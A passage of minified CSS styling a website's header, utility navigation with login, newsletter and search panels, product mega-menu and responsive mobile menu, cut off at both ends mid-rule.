startColorstr='$blue', endColorstr='$blue',GradientType=0 );text-decoration:none}@media (max-width: 768px){div.headerText{display:none}}div.topHeaderWrapper{margin:0 auto;max-width:1250px;padding:0 20px}div.topHeaderWrapper div.site-branding{float:left;margin:35px 0px}div.topHeaderWrapper div.utilityNav{float:right;margin-top:10px}div.topHeaderWrapper div.utilityNav aside#text-9{float:right;margin-left:5px;width:46px}div.topHeaderWrapper div.utilityNav aside#text-9 .shareThis{display:block;width:40px;height:40px;background:left -87px no-repeat url(images/icons.png);background-size:40px auto}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav{margin-bottom:5px;position:relative}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav>li{display:inline-block;padding-top:10px;padding-bottom:15px}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav>li>a{color:#2b2b2b;font-size:14px;margin-left:15px;margin-right:15px}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav>li>a:hover{text-decoration:underline}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav li.last a{margin-right:0}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav li.login{cursor:pointer;font-weight:700;position:relative;border-right:1px solid #fff;border-left:1px solid #fff;padding:0 !important;margin:0}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav li.login>a{font-weight:600;font-size:10px;background-color:#e3373f;color:#FFF;display:block;text-transform:uppercase;padding:8px 14px;margin:0 !important}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav li.login>a:hover{background:linear-gradient(to bottom, #e64b53 77%, #d4464c 100%);text-decoration:none}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav li.login>a:after{content:"";display:inline-block;background:no-repeat url(images/arrow-down.png);background-position:bottom;background-size:8px;margin-left:10px;width:8px;height:8px}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav li.login>.sub-menu{display:none;position:absolute;right:-1px;top:26px;text-align:center !important;z-index:3001;text-align:left;background-color:#f7f7f7;border:1px solid #e5e5e5;padding:25px 15px 0 15px;border-top:0;width:165px}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav li.login>.sub-menu a{color:#0066a4;font-weight:normal}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav li.login>.sub-menu>li{padding-bottom:20px}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav li.login>.sub-menu>li.loginCancel a{color:#fff;font-size:18px;display:block;background-color:#a3a3a3;width:120px;height:42px;text-align:center;cursor:pointer;padding-top:12px;margin:0 auto}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav li.login>.sub-menu>li.loginCancel a:hover{background-color:silver}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav li.login>.sub-menu:before{content:" ";display:block;height:1px;width:95px;background-color:#e5e5e5;position:absolute;top:0;left:0}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav li.login.expanded{background-color:#f7f7f7;z-index:3002}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav li.login.expanded a:after{background:no-repeat url(images/x-icon.png);background-size:8px}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav li.newsletter{border:1px solid #fff;cursor:pointer;position:relative;border-bottom:none}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav li.newsletter.expanded{border-top:1px solid #e5e5e5;border-left:1px solid #e5e5e5;border-right:1px solid #e5e5e5;background-color:#f7f7f7;z-index:3002;position:relative;padding-left:15px;padding-top:10px;padding-bottom:15px}div.topHeaderWrapper div.utilityNav ul#menu-utility-nav li.newsletter.expanded a{margin-left:0}div.topHeaderWrapper div.utilityNav aside#search-3{float:right}div.topHeaderWrapper div.utilityNav aside#search-3 .expand-search{width:38px;height:38px;background:center no-repeat url(images/search-icon.svg);background-size:19px auto;cursor:pointer}div.topHeaderWrapper div.utilityNav aside#search-3 .expand-search.expanded{display:none}div.topHeaderWrapper div.utilityNav aside#search-3 form#searchform{display:none;border:1px solid #BFD9E9 !important;overflow:hidden;border-radius:0;position:relative}div.topHeaderWrapper div.utilityNav aside#search-3 form#searchform input.searchInput{border:none;padding:7px 8px 5px 8px;font-size:18px;width:183px;float:right;display:block;height:100%}div.topHeaderWrapper div.utilityNav aside#search-3 form#searchform input.searchInput::-moz-placeholder{color:#000}div.topHeaderWrapper div.utilityNav aside#search-3 form#searchform input.searchInput:-ms-input-placeholder{color:#000}div.topHeaderWrapper div.utilityNav aside#search-3 form#searchform input.searchInput::placeholder{color:#000}div.topHeaderWrapper div.utilityNav aside#search-3 form#searchform input#searchsubmit{width:38px;height:38px;background:center no-repeat url(images/search-icon.svg);border:none;background-size:19px auto;cursor:pointer;text-indent:-9000px;float:left;display:block}div.topHeaderWrapper div.utilityNav aside#search-3 form#searchform input#searchsubmit:hover{background-color:#efefef}div.topHeaderWrapper div.utilityNav aside#search-3 form#searchform .cancel-search{content:"";background:center no-repeat url(images/x-icon-grey.png);background-size:12px auto;width:32px;height:32px;position:absolute;left:188px;top:3px;cursor:pointer}div.newsLetterWrapper{display:none;position:absolute;top:46px;z-index:3001;right:74px;text-align:left;background-color:#f7f7f7;border:1px solid #e5e5e5;padding:25px 15px 15px 15px;width:345px}div.newsLetterWrapper.mobileNewsLetter{padding:20px;position:static;background-color:#2a7fb3;border:none;width:100%}div.newsLetterWrapper.mobileNewsLetter p{color:#fff}div.newsLetterWrapper p{font-size:14px;color:#2b2b2b;line-height:21px;margin-bottom:15px}div.newsLetterWrapper p label{margin-bottom:5px;display:block}div.newsLetterWrapper p input[type="text"],div.newsLetterWrapper p input[type="email"]{display:block;width:100%;height:30px;padding-left:15px;border:1px solid #e5e5e5}div.newsLetterWrapper p span.requiredNote{font-size:11px}div.newsLetterWrapper div.newsletterButtons{overflow:hidden}div.newsLetterWrapper div.newsletterButtons a.cancelButton{color:#fff;font-size:18px;display:block;background-color:#a3a3a3;width:120px;height:42px;text-align:center;cursor:pointer;float:right;padding-top:12px}div.newsLetterWrapper div.newsletterButtons a.cancelButton:hover{background-color:#C0C0C0}div.newsLetterWrapper div.newsletterButtons input[type="submit"]{display:block;width:120px;background-color:#e3373f;color:#fff;font-size:18px;border:none;height:42px;text-align:center;cursor:pointer;float:right;margin-left:10px}div.newsLetterWrapper div.newsletterButtons input[type="submit"]:hover{background-color:#E25A60}div.newsLetterWrapper .mc4wp-notice{margin-top:20px;font-size:14px}div.newsLetterWrapper .mc4wp-error{font-size:16px;margin-top:20px;color:#E3373F}div.mainMenuWrapper{background:#0064a1;background:url([data-uri]);background:linear-gradient(to bottom, #0064a1 0%, #00609a 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#0064a1', endColorstr='#00609a',GradientType=0 );height:57px;clear:both}div.mainMenuWrapper div.mainMenuContainer{margin:0 auto;max-width:1200px}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li{float:left;position:relative;z-index:3000}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li>a{text-transform:uppercase;position:relative;z-index:3000;border:2px solid #0066a4 !important;border-bottom:none !important}@media (min-width: 768px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li:hover>.sub-menu{display:block;width:230px;min-width:100%}}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li#menu-item-15 .sub-menu a,div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li#menu-item-16 .sub-menu a,div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li#menu-item-17 .sub-menu a,div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li#menu-item-4880 .sub-menu a{color:#0066a4}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu{position:unset !important}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu{border:none;padding:0;background-color:#fff;width:100vw !important;top:100%;max-width:100%}@media screen and (min-width: 1024px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu{padding:0 !important}}@media screen and (min-width: 1024px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .products-top{display:flex;flex-direction:row;flex-wrap:wrap}}@media screen and (min-width: 1024px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan{padding-right:20px;padding:15px 15px;width:25%;align-self:flex-start}}@media screen and (min-width: 1250px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan{padding:25px 25px}}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan .product-tile{cursor:pointer;display:flex !important;flex-direction:row;flex-wrap:nowrap;align-items:center}@media screen and (min-width: 1024px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan .product-tile{flex-direction:column;align-items:unset}}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan>a{display:block;background-color:#fff;padding:15px 25px 13px}@media screen and (min-width: 1024px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan>a{padding:25px 15px 30px}}@media screen and (min-width: 1250px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan>a{padding:25px 20px 30px}}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan>a:hover{background-color:#f7f7f7;transition:0.3s ease-out}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan>a:hover .title{color:#e3373f !important;transition:0.3s ease-out;text-decoration:underline}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan>a:hover .features-list{opacity:1;transition:0.3s ease-out}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan>a:hover svg{opacity:0}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan>a:hover [class*="redColor"]{opacity:1}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan_graphic{display:block;margin-right:20px;position:relative}@media screen and (min-width: 1024px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan_graphic{margin-top:0;margin-bottom:15px}}@media screen and (min-width: 1250px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan_graphic{margin-top:10px;margin-bottom:20px}}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan_graphic svg{width:30px;height:30px;transition:0.3s ease-out}@media screen and (min-width: 1024px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan_graphic svg{width:45px;height:45px}}@media screen and (min-width: 1250px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan_graphic svg{width:72px;height:72px}}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .plan_graphic [class*="redColor"]{opacity:0;position:absolute;top:0;left:0}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .title{color:#0066a4 !important;font-family:Georgia, Times, 'Times New Roman', serif;font-size:20px;font-weight:normal;display:block}@media screen and (min-width: 1024px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .title{margin-bottom:10px;font-size:26px}}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .title:hover{cursor:pointer !important;color:#0066a4 !important;text-decoration:underline !important}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu span.para{font-size:16px;font-weight:normal;display:none;line-height:1.4;color:#2B2B2B}@media screen and (min-width: 1024px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu span.para{display:block}}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .features-list{display:none}@media screen and (min-width: 1024px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .features-list{display:flex;flex-direction:row;flex-wrap:wrap;opacity:0}}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .cta-banner{text-align:center !important;justify-content:center !important;width:100%;background-color:#e3373f;color:#fff;text-align:center;position:relative;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;align-items:baseline}@media screen and (min-width: 1024px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .cta-banner{width:100%;flex-wrap:nowrap}}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .cta-banner:before{content:'';display:block;position:absolute;left:0;top:0;width:100%;height:3px;background:linear-gradient(90deg, #e3373f 0%, #b8030c 100%);z-index:2}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .cta-banner a{text-align:center !important;font-size:21px;font-weight:700;text-transform:uppercase;padding:25px;display:inline-block;vertical-align:middle;display:block;position:relative;text-align:center}@media screen and (min-width: 1024px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .cta-banner a{width:unset;display:inline-block !important}}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .cta-banner a:nth-child(2){margin-left:0 !important}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .cta-banner a:nth-child(2):before{position:absolute;display:inline-block;content:'';width:calc(100% - 52px);height:1px;left:50%;top:0;transform:translate(-50%, 0);background-color:rgba(255,255,255,0.25)}@media screen and (min-width: 1024px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .cta-banner a:nth-child(2):before{position:unset;width:1px;height:22px;left:0;top:0;margin-right:60px;margin-left:10px;vertical-align:middle}}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .product-mega-menu .cta-banner a svg{height:26px;width:10px;vertical-align:middle;position:relative;top:-2px;margin-left:15px}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu .sub-menu+.sub-menu{display:none !important}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu>.sub-menu{width:940px;padding:10px 40px 30px 40px}@media (max-width: 960px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu>.sub-menu{width:500px}}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu>.sub-menu>li{float:left}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu>.sub-menu>li#menu-item-1413{width:72%;border-right:1px solid #7bacc9}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu>.sub-menu>li#menu-item-1413>.sub-menu>li{float:left;width:33%;padding-right:10px}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu>.sub-menu>li#menu-item-1414{width:28%;padding-left:35px}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu>.sub-menu>li>.sub-menu>li>a{font-weight:700;color:#0066a4}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu>.sub-menu>li>.sub-menu>li a{font-size:15px;margin:12px 0 0 0}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu>.sub-menu>li>a{color:#333333;font-weight:700;padding-bottom:12px;display:inline-block;font-size:17px}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu>.sub-menu>li>a:hover{color:#333333 !important;text-decoration:none !important;cursor:default}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu>.sub-menu>li a{color:#0066a4}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu>.sub-menu>li>a{color:#333333}@media (max-width: 960px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.product-menu>.sub-menu{width:720px}}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li:first-child>a{border-left:1px solid #0d6eaa}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li:first-child:hover>a{border-left:1px solid #00395c}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li>a{color:#fff;border-right:1px solid #0d6eaa;font-weight:600;display:block;padding:19px 40px}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li a{color:#fff;font-size:17px}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li>.sub-menu{display:none;position:absolute;top:57px;left:0;background-color:#f7f7f7;padding:10px 25px 20px 25px;z-index:1000;border:2px solid #0066a4;border-top:none !important}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li>.sub-menu li{margin:20px 0 0 0}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li>.sub-menu li a{font-size:15px}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li>.sub-menu li a:hover{text-decoration:underline}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li>.sub-menu li .sub-menu{padding-left:20px}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li>.sub-menu>li{margin-bottom:0}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li .breakMenu{clear:both}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li .row2{margin-top:50px !important}div.mainMenuWrapper a.mobileMenu,div.mainMenuWrapper .mobileUtility{display:none}div.mainMenuWrapper .screen-reader-text{display:none}#masthead{position:relative;z-index:5}.st_sharethis_large{float:right}.mobileUtility #text-9 .st_sharethis_large{margin-top:15px}.st_sharethis_large span.stLarge{display:block !important;width:36px !important;height:36px !important;background:left -76px no-repeat url(images/icons.png) !important;background-size:36px auto !important}@media (max-width: 800px){div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.menu-item-18>.sub-menu{width:720px}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.menu-item-18>.sub-menu>li{width:220px}}@media (min-width: 768px){nav.main-navigation button{display:none}}@media (max-width: 1024px){body.page-template-reservation header.site-header div.topHeaderWrapper div.site-branding{float:none !important}div.twoLogos{padding:20px}div.twoLogos .brookerLogo{max-width:50%;width:auto;float:left;padding-right:10px}div.twoLogos div.presentedBy{width:50%;float:left;padding-left:10px}#wpadminbar{position:fixed !important}header.site-header{border-bottom:2px solid #bfd9e9;position:relative}header.site-header div.topHeaderWrapper{padding:0 20px 0 0}header.site-header div.topHeaderWrapper div.site-branding{margin:22px 0 0 5px}header.site-header div.topHeaderWrapper div.site-branding a.logo{background-size:160px auto;width:160px;height:25px}}@media (max-width: 1024px) and (min-width: 767px){header.site-header div.topHeaderWrapper div.site-branding a.logo{background-size:210px auto;height:32px;width:210px}}@media (max-width: 1024px){header.site-header a.mobileMenu{display:block;background:center no-repeat url(images/bars.png);background-size:22px auto;height:64px;width:44px;background-color:#fff;cursor:pointer;float:left}header.site-header a.mobileMenu:hover{background:center no-repeat url(images/bars-white.png);background-color:#0066a4}header.site-header a.mobileMenu.menuOpen{background:center no-repeat url(images/bars-white.png);background-color:#0066a4}header.site-header div.utilityNav{display:none}header.site-header div.mainMenuWrapper{display:none;background-color:#0066a4;position:absolute;top:64px;width:100%;z-index:3000}}@media (max-width: 1024px) and (min-width: 767px){header.site-header div.mainMenuWrapper{width:322px;top:72px}}@media (max-width: 1024px){header.site-header div.mainMenuWrapper.siteNavOpen{display:block}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer{max-width:100%;width:100%}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav{background-color:#0066a4}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav>li{border-bottom:1px solid #005b92;margin-bottom:0;width:100% !important}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav>li.row2{margin-top:0 !important}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav>li.menu-item-has-children{position:relative;display:block}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav>li.menu-item-has-children a{display:block;text-align:left;width:100%;padding-right:55px}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav>li.menu-item-has-children button.dropdown-toggle{display:inline-block;position:absolute;right:0;top:0;background-color:#0066a4;color:white;border:none;outline:none;width:49px;height:49px;cursor:pointer;padding:0;margin-left:5px;z-index:3001}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav>li.menu-item-has-children button.dropdown-toggle:before{font-family:FontAwesome;font-size:14px;content:"\f067"}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav>li.menu-item-has-children button.dropdown-toggle.toggle-on:before{content:"\f068"}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav>li>a{border-left:none;padding:15px 20px;width:100% !important}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav>li>.sub-menu{position:static;padding:0;width:100% !important}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav>li>.sub-menu>li{float:none;padding-right:0;border-bottom:1px solid #dee8ef;padding:10px 20px 10px 20px;margin:0;width:100% !important}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav>li>.sub-menu>li>.sub-menu{margin-top:10px}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav>li>.sub-menu>li>.sub-menu li{border-bottom:0;padding:10px 20px 10px 0}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav>li>.sub-menu>li button.dropdown-toggle{width:35px;height:35px;color:#0066a4;background:transparent;margin-right:5px}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav #menu-item-17 button{height:48px}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li{float:none;position:relative}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li.menu-item-1413,header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li.menu-item-1414{width:100%;padding-left:20px !important;position:relative !important}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li.menu-item-1413>a,header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li.menu-item-1414>a{padding:5px 0}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li.menu-item-1413>button,header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li.menu-item-1414>button{background-color:transparent !important}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li.menu-item-1413>button:before,header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li.menu-item-1414>button:before{color:#0066a4}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li.menu-item-1413 li,header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li.menu-item-1414 li{width:100% !important;float:none !important}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li.menu-item-1413>ul>li>button,header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li.menu-item-1414>ul>li>button{display:none !important}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li.menu-item-1413>ul>li>ul,header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li.menu-item-1414>ul>li>ul{display:block !important}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li.menu-item-1413>ul>li>ul>li>a,header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li.menu-item-1414>ul>li>ul>li>a{margin-top:0 !important}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li>.sub-menu{display:none;float:none}header.site-header div.mainMenuWrapper.siteNavOpen div.mainMenuContainer ul#menu-main-nav li>.sub-menu.toggled-on{display:block}header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility{display:block;background-color:#0066a4;overflow:hidden}header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility ul.menu li{border-bottom:1px solid #005b92}header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility ul.menu li>a{display:block;color:#fff;padding:15px 20px;font-size:17px;cursor:pointer}header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility ul.menu li.last{border-bottom:none}header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility ul.menu li.secure a{background:right 18px center no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16.188' height='18.5' viewBox='0 0 16.188 18.5'%3E%3Cpath id='arrow-up-from-bracket-solid' d='M8.911.364a1.158 1.158 0 0 0-1.637 0L2.649 4.989A1.157 1.157 0 0 0 4.286 6.626L6.938 3.974v7.614a1.156 1.156 0 0 0 2.313 0V3.974L11.9 6.626A1.157 1.157 0 0 0 13.54 4.989L8.914.364Zm-6.6 12.38a1.156 1.156 0 0 0-2.313 0v2.313a3.47 3.47 0 0 0 3.469 3.469h9.25a3.47 3.47 0 0 0 3.469-3.469V12.743a1.156 1.156 0 0 0-2.313 0v2.313a1.155 1.155 0 0 1-1.156 1.156H3.469a1.155 1.155 0 0 1-1.156-1.156Z' transform='translate(0 -0.025)' fill='%23ffffff'/%3E%3C/svg%3E")}header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility ul.menu li.login .sub-menu{background-color:#2a7fb3}header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility ul.menu li.login .sub-menu>li{border-bottom:none}header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility ul.menu li.login .sub-menu>li.loginCancel{display:none}header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility aside#search-3{margin:15px 0;padding:0 15px}header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility aside#search-3 form#searchform{overflow:hidden;background-color:#fff}header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility aside#search-3 form#searchform input.searchInput{border:none;padding:9px 8px 5px 8px;font-size:14px;width:calc(100% - 38px);float:right;display:block;height:100%}header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility aside#search-3 form#searchform input.searchInput::-moz-placeholder{color:#000}header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility aside#search-3 form#searchform input.searchInput:-ms-input-placeholder{color:#000}header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility aside#search-3 form#searchform input.searchInput::placeholder{color:#000}header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility aside#search-3 form#searchform input#searchsubmit{width:38px;height:38px;background:center no-repeat url(images/search.png);border:none;background-size:19px auto;cursor:pointer;text-indent:-9000px;float:left;display:block}header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility aside#search-3 form#searchform input#searchsubmit:hover{background-color:#efefef}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li.menu-item-18>.sub-menu>li a{width:100%;display:block;padding:15px 0}div.mainMenuWrapper div.mainMenuContainer ul#menu-main-nav>li>.sub-menu li{margin:0 !important}}@media (max-width: 450px){header.site-header div.mainMenuWrapper.siteNavOpen div.mobileUtility aside#search-3{margin:15px auto;padding:0px 10px}}@media (min-width: 767px){header.site-header .topHeaderWrapper a.mobileMenu{width:64px;height:72px}}@media (min-width: 767px){header.site-header .topHeaderWrapper .header-main-wrapper{display:flex;justify-content:space-between;align-items:center}}header.site-header .topHeaderWrapper .header-main-wrapper .lets-talk{display:none;margin-left:8px;font-size:12px}@media (min-width: 767px){header.site-header .topHeaderWrapper .header-main-wrapper .lets-talk{display:block;order:1}}@media (min-width: 1024px){header.site-header .topHeaderWrapper .header-main-wrapper .lets-talk{display:block;order:2;margin-right:auto;margin-left:38px}}header.site-header .topHeaderWrapper .header-main-wrapper .lets-talk a{display:inline-block;margin-top:4px;color:#2a7fb3;font-weight:700;font-size:14px}@media (min-width: 767px){header.site-header .topHeaderWrapper .header-main-wrapper .site-branding{margin:0;order:2}}@media (min-width: 1024px){header.site-header .topHeaderWrapper .header-main-wrapper .site-branding{display:block;order:1}}@media (min-width: 767px){header.site-header .topHeaderWrapper .header-main-wrapper .site-branding a.logo{background-size:210px auto;height:32px;width:210px}}@media (min-width: 1024px){header.site-header .topHeaderWrapper .header-main-wrapper .site-branding a.logo{background-size:270px auto;height:41px;width:270px}}header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav{display:block;order:3}@media (min-width: 1024px){header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav{display:flex;justify-content:center;align-items:center}}@media (max-width: 1023px){header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav .contact{display:none}}@media (min-width: 1024px){header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav .contact{order:2;margin-right:25px;font-size:14px}}header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav .contact a{color:#4C94BF;font-weight:600;margin-right:15px}header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav .contact a:last-child{margin-right:0}header.site-header .topHeaderWrapper .header-main-wrapper div.utilityNav .contact 